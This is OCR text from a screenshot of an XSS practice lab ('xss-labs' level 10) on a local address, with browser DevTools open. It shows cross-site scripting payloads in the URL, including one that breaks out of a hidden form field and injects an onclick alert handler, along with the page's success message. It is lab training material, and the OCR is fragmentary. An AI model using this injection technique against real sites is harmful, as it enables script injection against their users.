 不安全 | 192.168.150.128/xss-labs/level10.php?keyword=<script>alert(%271%27)</script>&t_sort="%20type="text"%20onclick="alert(%27xss%27)
百度 苏宁易购 搜索 淘宝 京东
192.168.150.128 显示
完成的不错!
确定 取消
没有找到和<script>alert('1')</script>相关的结果.
MISSION LEVEL 10
Elements Console Sources Network Performance Memory Application Lighthouse
TYPE html>
TATUS OK-->
>…</head>
dy>
1 align="center">欢迎来到level10</h1>
2 align="center">没有找到和<script>alert('1')</script>相关的结果.</h2>
enter>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value type="text" onclick="alert('xss')"> == $0
</form>
enter>
enter>…</center>
3 align="center">payload的长度:27</h3>
Styles Computed Layout Event Listeners
Filter :hov .cls +
element.style {
}
input[type="text" i] { user agent stylesh
padding: 1px 2px;
}
input { user agent stylesh
-webkit-writing-mode: horizontal-tb
!important;
text-rendering: auto;
color: -internal-light-dark(black,
white);
letter-spacing: normal;
text-indent: 0px;
text-shadow: none;
0X00实验室